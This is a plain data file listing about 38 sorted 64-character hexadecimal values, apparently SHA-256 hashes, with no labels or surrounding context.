b7190b6662966a5fd04c4b604b50139312d4c57fcfc5168d55f21c27e8973344 b75a3a2d954119a673cfcd303dca027da418006d19cbe46464d90a908fa1490b b760c929a74461918567105db0b2a15991c20c241b599edbd2d0eef08a73d69f b8380a1541007fea7ed9aac2dbea21b3504f7bdafc032f95790df2f51a9bcbee ba1cfc758e4569e3771a02d51c3d4ba7afec8b53db96242d2452342d7eeec875 ba3128b66e81f74fa160445d5bd4c42b7891cf9f7427ffd6e84d7afdcd5a3667 ba5aa059277b263866237d9dbb07d7ac8cd1d0d1366ee0f1f56e7d39ebf9a14a bb5989d1f78cdf6a3c06950d1a74bd0b41f34282c30d135e4cf47107210fe71b bb8e8ee7c848f7b483ce2e9b6a44bcf12a22d2f3a6c44577ff1b94eb835bb27a bbde3ab8e47481635f32406d6826a3969ecf87a1c9bce746d688b980db183063 bde29046c392e9d7ba333a97dc83001fdd76445bbe090bcf07d10eda843ead74 c00bccd91968a0e0dcdaddf5b3c46c0b84763b42c6b2cf190e4028df7f6a2d61 c05a603e3b88399c67fab5fab3df27a7ebf39082c9189ebca7ef7ad5ad1c6cd6 c1feb9bc7c59ca15a117f844452ec93ac0019d8d5fb35fd32b1264dfba75cde4 c23777e5fc6d93ba8fce9f72400627e12a501d876db37abd2efdec6042177d5f c289d754bb9c04b45e9730b1f618e26b9162119ec25043cd27322ed6ebc34b86 c6f13ad844d496642c6fc89a6bfdc2fd2067babe71085043307875b6cdcaef4e c71899e92dfbf4843511fddc1e15b2623957aefc8b67ba986fdc30176e6f7eb2 c7bfe9228ad771a4134c23488f62d7561a8275a88479547d9f6b1e1a4687e999 c868f5a185f650529a5097bd9ee04c2557ece354418b85ac79f32e315177bb3e c8c4148e7e2824d4bbe0fd54908fb4dd400503ff2c1a7c6faa7cf34613575ea6 c938cdba2794c0c0899a99c6ceecb3bb9eb515bbc83c2248245d72bc7b15a111 c9c61bca518170b3a4c894620a152dbe4902593639e007ac817d72a5b947a288 cc32182b850b8f1297746ce3321ea5612a9143aa4870eae6388c5f6c618a1eb5 ce022e9556b4cf0bc90bebc4d2c6a11a2367965b10af0639c638a91649db56e9 ce54c4f74e7064d28a07970fc8c99723c2f9d2f68bf5aef787cf2e5fd644d088 d1bd4ce6d4d3c38380b676201b6dc77b56ec209ad34247a223a4fe9616e72189 d275dfed656a884b20558526463d8daa145c5d49f8b3619847ce98810dfd21a8 d2a627bdaf8835211d5cd12b00bfe9d2f9ffab538946c0346e0a06c3524fd90d d3ebff1bbb4ceb04b901897db2b62962fb4cdf3ebef84ecc50e218c71c8178c6 d4eb694450490c87dc688d228cb5f18bce25f1e2993882a1f1cc20464a61216f d53ae69f28940bfccf9ef0e900c9fad9948e0a57fcbec050ad361d1233dd67cc d797190dee156d67c101546e125ee7d86b05cd20e26fa2fce522048678201ea7 d7ea65296e00a373462bf992e08217e961212a639f5dbbd74b96c29fe1b04a31 dab4a1d3767be0bdfa2fb232cf4cdae80821b8b7b942fe7c98f7f6169a5a5abe dba0d1bdc062c5db3373aa31fbc7fc5a0dd9f6c2e3b46b1c671f8daab5ab8200 dc7b5e7b3b8fd07ab00db297d122c8b326bb206610e685d7f95dabf87957cce6 de39323998aed531a281f7166e9db6ebc85524a596ef2bfce3719dfdc0863eed